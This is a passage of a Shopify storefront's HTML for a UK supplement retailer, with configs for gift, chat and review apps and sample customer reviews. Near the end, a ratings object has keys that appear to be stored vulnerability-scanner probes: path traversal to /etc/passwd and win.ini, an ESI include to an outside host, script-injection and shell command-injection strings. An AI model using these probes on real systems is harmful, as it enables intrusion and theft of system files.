gifts!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_gift.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_confetti.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;NB: Only one free jute shopper can be claimed at a time&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of stock&quot;}}},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#000000&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#000000&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#000000&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;}},&quot;combinesWithProductDiscounts&quot;:false,&quot;updatedViaScript&quot;:true,&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><script>
  const vcEl = document.createElement('div');
  vcEl.id = 'vanchat-root';
  document.body.appendChild(vcEl);
</script>
<script src="https://cdn.shopify.com/extensions/019c02a1-f202-7265-abd3-a7f877a6e3d8/vanchat-253/assets/lottie-player.js" defer></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

<script defer>
  window.vanchat_app_config = {"id":"6710e4aeddd69f2c1b6219f8","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"26e3c8779a484f5b844e91b58d011473","lang":"","currency":"GBP","country_code":"GB"};
  window.vanchat_widget_config = {"language":"","chat_greetings":{"value":["Hello, how can I help you?"],"language":{"ar":["مرحبًا، كيف يمكنني مساعدتك؟"],"bn":["হ্যালো, আমি কীভাবে আপনাকে সাহায্য করতে পারি?"],"ca":["Hola, com puc ajudar-vos?"],"cs":["Dobrý den, jak vám mohu pomoci?"],"de":["Hallo, wie kann ich dir helfen?"],"el":["Γεια σας, πώς μπορώ να σας βοηθήσω;"],"en":["Hello, how can I help you?"],"es":["Hola, ¿en qué puedo ayudarlo?"],"fa":["سلام، چگونه می توانم به شما کمک کنم؟"],"fi":["Hei, miten voin auttaa sinua?"],"fr":["Bonjour, comment puis-je vous aider ?"],"he":["שלום, איך אני יכול לעזור לך?"],"hi":["नमस्कार, मैं आपकी कैसे मदद कर सकता हूं?"],"hr":["Zdravo, kako vam mogu pomoći?"],"id":["Halo, bagaimana saya bisa membantu Anda?"],"it":["Salve, come posso esserle utile?"],"ja":["こんにちは、何かお手伝いできますか？"],"ka":["გამარჯობა, როგორ შემიძლია დაგეხმაროთ?"],"ko":["안녕하세요, 어떻게 도와드릴까요?"],"lt":["Sveiki, kaip galiu jums padėti?"],"nl":["Hallo, hoe kan ik je helpen?"],"pl":["Witam, jak mogę ci pomóc?"],"pt":["Olá, como posso te ajudar?"],"ro":["Bună ziua, cum te pot ajuta?"],"ru":["Здравствуйте, чем я могу вам помочь?"],"sl":["Pozdravljeni, kako vam lahko pomagam?"],"sv":["Hej, hur kan jag hjälpa dig?"],"th":["สวัสดีฉันจะช่วยคุณได้อย่างไร"],"tr":["Merhaba, size nasıl yardımcı olabilirim?"],"uk":["Привіт, як я можу вам допомогти?"],"vi":["Xin chào, tôi có thể giúp bạn như thế nào?"],"zh":["你好，我能帮你什么？"]}},"pop_greetings":{"value":["Hello! How can I help you?"],"language":{"ar":["مرحبا! كيف يمكنني مساعدتك؟"],"bn":["হ্যালো! আমি কিভাবে আপনাকে সাহায্য করতে পারি?"],"ca":["Hola! Com puc ajudar-vos?"],"cs":["Dobrý den! Jak vám mohu pomoci?"],"de":["Hallo! Wie kann ich dir helfen?"],"el":["Γειά σου! Πώς μπορώ να σε βοηθήσω;"],"en":["Hello! How can I help you?"],"es":["¡Hola! ¿Cómo puedo ayudarte?"],"fa":["سلام چطوري ميتونم کمکت کنم؟"],"fi":["Hei! Miten voin auttaa sinua?"],"fr":["Bonjour ! Comment puis-je t'aider ?"],"he":["שלום! איך אני יכול לעזור לך?"],"hi":["नमस्ते! मैं आपकी किस तरह मदद कर सकता हूं?"],"hr":["Zdravo! Kako mogu da ti pomognem?"],"id":["Halo! Bagaimana saya bisa membantu Anda?"],"it":["Salve! Come posso esserti utile?"],"ja":["こんにちは！何かお手伝いできることはありますか？"],"ka":["გამარჯობა! როგორ შემიძლია დაგეხმაროთ?"],"ko":["안녕하세요!어떻게 도와드릴까요?"],"lt":["Sveiki! Kaip aš galiu jums padėti?"],"nl":["Hallo! Hoe kan ik je helpen?"],"pl":["Cześć! Jak mogę ci pomóc?"],"pt":["Olá! Como posso te ajudar?"],"ro":["Bună ziua! Cum te pot ajuta?"],"ru":["Привет! Чем я могу вам помочь?"],"sl":["Pozdravljeni! Kako vam lahko pomagam?"],"sv":["Hallå! Hur kan jag hjälpa dig?"],"th":["สวัสดีค่ะฉันจะช่วยคุณได้อย่างไร"],"tr":["Merhaba! Sana nasıl yardımcı olabilirim?"],"uk":["Привіт! Як я можу тобі допомогти?"],"vi":["Xin chào! Tôi có thể giúp bạn bằng cách nào?"],"zh":["你好！我能帮你什么？"]}},"quick_questions":{},"leads":{"value":["Please add your email address, in case we get cut off and someone from the team will get back to you"],"language":{"ar":["يرجى إضافة عنوان بريدك الإلكتروني، في حالة انقطاع الاتصال وسيقوم شخص من الفريق بالرد عليك"],"bn":["দয়া করে আপনার ইমেল ঠিকানা যুক্ত করুন, যদি আমরা কেটে যাই এবং দলের কেউ আপনার কাছে ফিরে আসবে"],"ca":["Si us plau, afegiu la vostra adreça de correu electrònic, per si ens quedem tallats i algú de l'equip us tornarà a posar en contacte"],"cs":["Zadejte prosím svou e-mailovou adresu, pro případ, že bychom byli odříznuti a někdo z týmu se k vám ozve"],"de":["Bitte gib deine E-Mail-Adresse an, für den Fall, dass wir unterbrochen werden und jemand aus dem Team sich mit dir in Verbindung setzen wird"],"el":["Προσθέστε τη διεύθυνση email σας, σε περίπτωση που αποκοπούμε και κάποιος από την ομάδα θα επικοινωνήσει μαζί σας"],"en":["Please add your email address, in case we get cut off and someone from the team will get back to you"],"es":["Añade tu dirección de correo electrónico, en caso de que nos interrumpan y alguien del equipo se ponga en contacto contigo"],"fa":["لطفا آدرس ایمیل خود را اضافه کنید، در صورتی که ما قطع شویم و شخصی از تیم با شما تماس بگیرد"],"fi":["Lisää sähköpostiosoitteesi siltä varalta, että meidät katkaistaan ja joku tiimistä ottaa sinuun yhteyttä"],"fr":["Veuillez ajouter votre adresse e-mail, au cas où nous serions interrompus et qu'un membre de l'équipe vous recontacterait"],"he":["אנא הוסף את כתובת הדוא\"ל שלך, למקרה שננתק ומישהו מהצוות יחזור אליך"],"hi":["अगर हम कट जाते हैं और टीम का कोई व्यक्ति आपसे संपर्क करेगा, तो कृपया अपना ईमेल पता जोड़ें"],"hr":["Molimo dodajte svoju adresu e-pošte, u slučaju da budemo odsječeni i netko iz tima će vam se javiti"],"id":["Silakan tambahkan alamat email Anda, jika kami terputus dan seseorang dari tim akan menghubungi Anda"],"it":["Aggiungi il tuo indirizzo email, nel caso in cui veniamo interrotti e qualcuno del team ti ricontatterà"],"ja":["Eメールアドレスを追加してください。万が一、連絡が取れなくなり、チームの担当者が折り返しご連絡いたします。"],"ka":["გთხოვთ, დაამატოთ თქვენი ელექტრონული ფოსტის მისამართი, იმ შემთხვევაში, თუ გუნდიდან ვინმე დაგიკავშირდებათ"],"ko":["팀원이 연락이 끊길 경우를 대비하여 이메일 주소를 추가해 주세요."],"lt":["Prašome pridėti savo elektroninio pašto adresą, tuo atveju, jei mes gauti atkirpti ir kažkas iš komandos bus gauti atgal su jumis"],"nl":["Voeg je e-mailadres toe, voor het geval we worden onderbroken en iemand van het team neemt contact met je op"],"pl":["Proszę dodać swój adres e-mail, na wypadek, gdybyśmy zostali odcięci, a ktoś z zespołu skontaktuje się z Tobą"],"pt":["Adicione seu endereço de e-mail, caso sejamos interrompidos e alguém da equipe entrará em contato com você"],"ro":["Vă rugăm să adăugați adresa dvs. de e-mail, în cazul în care vom fi întrerupți și cineva din echipă vă va contacta"],"ru":["Пожалуйста, укажите свой адрес электронной почты на случай, если мы прервемся и кто-нибудь из команды свяжется с вами"],"sl":["Prosimo, dodajte svoj e-poštni naslov, če nas bo odrezal in nekdo iz ekipe vam bo kontaktiral"],"sv":["Vänligen lägg till din e-postadress, ifall vi blir avstängda och någon från teamet kommer att återkomma till dig"],"th":["กรุณาเพิ่มที่อยู่อีเมลของคุณในกรณีที่เราถูกตัดออกและใครบางคนจากทีมจะติดต่อกลับหาคุณ"],"tr":["Lütfen e-posta adresinizi ekleyin, kesilmemiz ve takımdan birinin size geri dönmesi durumunda"],"uk":["Будь ласка, додайте свою електронну адресу, на випадок, якщо нас відключать, і хтось із команди зв'яжеться з вами"],"vi":["Vui lòng thêm địa chỉ email của bạn, trong trường hợp chúng tôi bị cắt và ai đó trong nhóm sẽ liên hệ lại với bạn"],"zh":["请添加您的电子邮件地址，以防我们被切断，团队中的某人会回复您"]}},"upload":{"avatar":"https://ai-pic.s3.us-west-2.amazonaws.com/6710e49eddd69f2c1b6219e1/Emma.jpg","logo":"https://ai-pic.s3.us-west-2.amazonaws.com/6710e49eddd69f2c1b6219e1/Emma.jpg"},"logo":{"type":"avatar","url":"https://ai-pic.s3.us-west-2.amazonaws.com/6710e49eddd69f2c1b6219e1/Emma.jpg"},"position":{"bottom":30,"left":30,"right":30,"size":48,"type":"left","zIndex":2147483647},"audio":{"allow_user":true,"pop":true,"receive":true,"send":true},"leads_settings":{"fields":["email"],"interval":{"number":2,"type":"turn"}},"animation":"breathing","powered_by":false,"typing":"msg","avatar":"https://ai-pic.s3.us-west-2.amazonaws.com/6710e49eddd69f2c1b6219e1/Emma.jpg","theme_color":"#2d7992","pop_greetings_color":"#ffffff","name":"Emma","order_tracking_detail":{"order_tracking":false,"order_number":false},"quick_chat_button":{"add_to_cart":true,"checkout":true,"discount":false}};
  window.vanchat_sales_config = [];
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>

<!-- BEGIN app snippet: vite-tag -->


  <link href="//cdn.shopify.com/extensions/019c02a1-f202-7265-abd3-a7f877a6e3d8/vanchat-253/assets/theme-BJgVFEjj.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019c02a1-f202-7265-abd3-a7f877a6e3d8/vanchat-253/assets/theme-DE09eF_F.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019c02a1-f202-7265-abd3-a7f877a6e3d8/vanchat-253/assets/theme-BJgVFEjj.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


</div><div id="shopify-block-AM2U2bkZ4d1JoYW1WV__16420725565331586169" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: configurations -->
<script id="appio_reviews_script">
  
    setTimeout(() => {
      if((!([...document.getElementsByTagName("script")].some(_=>_.src?.indexOf("appio-reviews.")>0))) || {...{"customTexts":{"English":{"textFeaturedTitle":"What customers are saying about our products","targetLang":""}},"showMediaList":true,"paginationType":"more,center","colorStar":"#ff9b31","colorVerifiedBadge":"#a6a6a6","starSize":"18","pageSize":16,"maxLines":30,"widgetLayout":"grid","defaultSortReviewBy":"date","layoutShape":"rounded","fontSize":"14","ratingIcon":"aA","showReviewerCountry":false,"showPhotoVideo":false,"showLikeReview":true,"featuredLayout":"grid","featuredPaginationType":"more,center","featuredShowReviewsCount":false,"featuredPageSize":4,"featuredMaxLines":11,"_customTexts":{"English":{"textFeaturedTitle":"What people are saying"}}}}?.useCDN){let e=document.createElement("script"),s=document.createElement("link");e.src="https://cdn.jsdelivr.net/gh/edataviz/reviews@6/appio-reviews.min.js",s.href="https://cdn.jsdelivr.net/gh/edataviz/reviews@6/appio-reviews.min.css",s.rel="stylesheet",document.getElementsByTagName("head")[0].append(s,e);}
    }, 200)
    _appioCheck = "510262600545";
    _appioVersion = '3.3';
    
    _appioConfig = {"customTexts":{"English":{"textFeaturedTitle":"What customers are saying about our products","targetLang":""}},"showMediaList":true,"paginationType":"more,center","colorStar":"#ff9b31","colorVerifiedBadge":"#a6a6a6","starSize":"18","pageSize":16,"maxLines":30,"widgetLayout":"grid","defaultSortReviewBy":"date","layoutShape":"rounded","fontSize":"14","ratingIcon":"aA","showReviewerCountry":false,"showPhotoVideo":false,"showLikeReview":true,"featuredLayout":"grid","featuredPaginationType":"more,center","featuredShowReviewsCount":false,"featuredPageSize":4,"featuredMaxLines":11,"_customTexts":{"English":{"textFeaturedTitle":"What people are saying"}}};
    
    _appioData = {...window._appioData,
      page: 1,
      filter: 'all',
      sort: 'date' || 'featured',
      groupId: '',
    }
    _appioPage = "article";
  
  
  _appioPopupReviews = [{"id":13990025,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"julie","email":null,"title":"Happy","body":"Good product","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-31T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R27H4YTZGIHL5P","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R27H4YTZGIHL5P","videos":null,"telegramWaitingAction":null,"batchId":1108827,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13990666,"shopOrigin":"natureprovides.myshopify.com","productId":"7072820199617","customer":"Deano","email":null,"title":"I O Dine","body":"Its yellow, its tastes like hospital ER, but im getting my levels up.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-28T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R2H0K8IR9JLZ1D","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R2H0K8IR9JLZ1D","videos":null,"telegramWaitingAction":null,"batchId":1108853,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Dual-Form Iodine (675mcg) Extracted From Natural Kelp - 30ml","productHandle":"dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml-189656.jpg?v=1707998067","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml"},{"id":13990145,"shopOrigin":"natureprovides.myshopify.com","productId":"4379459452975","customer":"Michael Westwood","email":null,"title":"Strongest and purest","body":"Probably the purest shilajit I've seen on Amazon I highly recommend this brand! If you have never taken shilajit before the taste can be an issue but when a product works this well that's a small issue for me","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-28T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R221E60H1BMW8H","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R221E60H1BMW8H","videos":null,"telegramWaitingAction":null,"batchId":1108839,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Mountain Blood® Premium Ayurvedic Shilajit Resin - 30g","productHandle":"mountain-blood-premium-ayurvedic-shilajit","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/mountain-blood-premium-ayurvedic-shilajit-30g-373908.jpg?v=1707998112","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/mountain-blood-premium-ayurvedic-shilajit"},{"id":13990024,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"tropical bird","email":null,"title":"Easy to use","body":"Fine","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-27T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R3KPS6UI6DDY9Q","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R3KPS6UI6DDY9Q","videos":null,"telegramWaitingAction":null,"batchId":1108827,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13990023,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"smiler","email":null,"title":"B12","body":"Seems to help me","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-23T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R3E7E41NWS60OY","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R3E7E41NWS60OY","videos":null,"telegramWaitingAction":null,"batchId":1108827,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13990370,"shopOrigin":"natureprovides.myshopify.com","productId":"4788251131951","customer":"suzana dilibero","email":null,"title":"The size of the bottle, quite small.","body":"First time purchase. So wasn't sure what to expect. Pleased with my purchase.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-21T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RJO3I013XR2YZ","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RJO3I013XR2YZ","videos":null,"telegramWaitingAction":null,"batchId":1108848,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"D3+K2 (3000IU) Liquid Vitamin D3 \u0026 K2 (MK7) in Organic BlackSeed Oil-30ml","productHandle":"liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/liquid-vitamin-d3-3000iu-k2-mk-7-100-trans-in-organic-black-seed-oil-nigella-sativa-30ml-nature-provides-818208.jpg?v=1743462827","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml"},{"id":13908108,"shopOrigin":"natureprovides.myshopify.com","productId":"4379459452975","customer":"Bryce Panone","email":null,"title":"Great product !!","body":"Great product !!","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-20T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R3BI8GKFDKC68I","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R3BI8GKFDKC68I","videos":null,"telegramWaitingAction":null,"batchId":1096751,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"Mountain Blood® Premium Ayurvedic Shilajit Resin - 30g","productHandle":"mountain-blood-premium-ayurvedic-shilajit","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/mountain-blood-premium-ayurvedic-shilajit-30g-373908.jpg?v=1707998112","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/mountain-blood-premium-ayurvedic-shilajit"},{"id":13905140,"shopOrigin":"natureprovides.myshopify.com","productId":"4379472265263","customer":"Mrs S G Arneill","email":null,"title":"Great quality Vit C","body":"Fantastic quality like all their products. It’s worth paying a bit more to get the best.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-18T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RTOOBRQ4YL6UY","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RTOOBRQ4YL6UY","videos":null,"telegramWaitingAction":null,"batchId":1096333,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"lipoC® (1200mg) Liposomal Vitamin C with Quali-C® - 90 Capsules","productHandle":"lipoc-1200mg-liposomal-vitamin-c","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/new-coming-soon-lipoc-1200mg-liposomal-vitamin-c-90-capsules-nature-provides-284545.jpg?v=1748597944","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/lipoc-1200mg-liposomal-vitamin-c"},{"id":13908129,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"Lolita","email":null,"title":"Good","body":"It's good","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-16T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RIFDY4YI7Z62A","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RIFDY4YI7Z62A","videos":null,"telegramWaitingAction":null,"batchId":1096752,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13908176,"shopOrigin":"natureprovides.myshopify.com","productId":"7072820199617","customer":"joe griff","email":null,"title":"An Iodine supplement with advantage.","body":"An essential supplement with dual form advantage.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-15T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RLMQNH7SKG30U","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RLMQNH7SKG30U","videos":null,"telegramWaitingAction":null,"batchId":1096758,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"Dual-Form Iodine (675mcg) Extracted From Natural Kelp - 30ml","productHandle":"dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml-189656.jpg?v=1707998067","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml"}]
  
    _appioRatings = {"bioactive-liquid-vitamin-b12-uk":{"productId":"4379439202351","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":275,"title":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml"},"magnesium-glycinate-bisglycinate-pure-100-chelated-non-buffered-form-120-vegan-capsules":{"productId":"7231679955137","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":81,"title":"TRAACS® Magnesium Glycinate (240mg) - 120 Capsules"},"lipoc-1200mg-liposomal-vitamin-c":{"productId":"4379472265263","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":26,"title":"lipoC® (1200mg) Liposomal Vitamin C with Quali-C® - 90 Capsules"},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules":{"productId":"4788269940783","groupAverage":null,"groupTotal":null,"rating":"4.4","raters":94,"title":"Boswellia Serrata (2000mg) 5:1 Extract | 65% Boswellic Acid - 180 Capsules"},"ultra-concentrated-liquid-ionic-zinc-sulphate-50ml":{"productId":"6705706795201","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":95,"title":"Ionic Zinc Sulphate (15mg) Ultra Concentrated Liquid Zinc - 50ml"},"dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml":{"productId":"7072820199617","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":98,"title":"Dual-Form Iodine (675mcg) Extracted From Natural Kelp - 30ml"},"liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml":{"productId":"4788251131951","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":150,"title":"D3+K2 (3000IU) Liquid Vitamin D3 \u0026 K2 (MK7) in Organic BlackSeed Oil-30ml"},"mountain-blood-premium-ayurvedic-shilajit":{"productId":"4379459452975","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":178,"title":"Mountain Blood® Premium Ayurvedic Shilajit Resin - 30g"},"raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules":{"productId":"4431083470895","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":64,"title":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules"},"tweet":{},"sharer.php":{},"nature-provides-burlap-jute-tote-bag":{},"nac-n-acetyl-cysteine-free-form-and-100-pure-made-in-uk":{"productId":"10493499867329","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":26,"title":"NAC (600mg) Pure N-Acetyl Cysteine  - 120 Capsules"},"1trLk7zEO":{},"NQDgVoXH":{},"response.write(9793995*9010273)":{},"'+response.write(9793995*9010273)+'":{},"\"+response.write(9793995*9010273)+\"":{},"bioactive-liquid-vitamin-b12-uk\u003cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/\u003e":{},"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":{},"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":{},"file:\/\/\/etc\/passwd":{},"bioactive-liquid-vitamin-b12-uk\u0026n905679=v938134":{},"http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg":{},"echo mxweii$()\\ hrqcwx\\nz^xyu||a #' \u0026echo mxweii$()\\ hrqcwx\\nz^xyu||a #|\" \u0026echo mxweii$()\\ hrqcwx\\nz^xyu||a #":{},"\u0026echo ikmleq$()\\ usynnf\\nz^xyu||a #' \u0026echo ikmleq$()\\ usynnf\\nz^xyu||a #|\" \u0026echo ikmleq$()\\ usynnf\\nz^xyu||a #":{},"|echo 